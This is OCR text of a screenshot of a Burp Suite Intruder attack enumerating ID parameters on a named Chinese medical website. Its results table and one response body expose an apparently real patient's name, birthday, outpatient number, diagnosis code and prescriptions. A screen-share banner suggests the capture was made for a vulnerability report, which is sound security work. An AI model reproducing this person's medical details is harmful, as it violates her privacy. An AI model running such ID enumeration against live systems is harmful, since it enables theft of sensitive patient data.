 攻击 保存 4. Intruder attack of https://mp.ijia120.com
4. Intruder attack of https://mp.ijia120.com 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 匹配表达式 docidcard
请求 payload 状态码 接收到响应 错误 超时 长度 注释
7070 7069 200 206 21835
1325 1324 200 222 20869
1899 1898 200 187 20414
8987 8986 200 184 20206
6914 6913 200 201 20000
7274 7273 200 181 19863
7683 7682 200 189 19813
请求 响应
美化 Raw Hex 页面渲染 \n
"dbp":0,
"lumpText":"0",
"heartRate":"0",
"name":"刘爱苗",
"ifChest":"0",
"furQual":"00                  ",
"tcmDd1Code":"A09.02.02.02",
"presDrugs":
"KL生地黄 6g  KL熟地黄 8g  KL酒萸肉 6g  KL山药 5g  KL枳壳 6g  KL茯苓 10g  KL陈皮 10g  KL菟丝子 10g  KL黄芩
10g  KL玄参 6g  KL知母 10g  KL白芍 10g  KL赤芍 10g  KL醋龟甲 10g  KL甘草 3g  KL炒鸡内金 10g   剂数:14 冲
服 \r\n地屈孕酮片(达芙通) 10mg*20片×20片  Sig. 10mg bid 口服",
"ifTest":"0",
"opEmNo":"2411008986",
"birthday":"1977-08-31T16:00:00.000+00:00",
"ifAbdo":"0",
"ifGroCon":"0",
docIdcard 19匹配
nsiscp.jscert.cn:8443正在共享您的屏幕。 停止共享 隐藏
已完成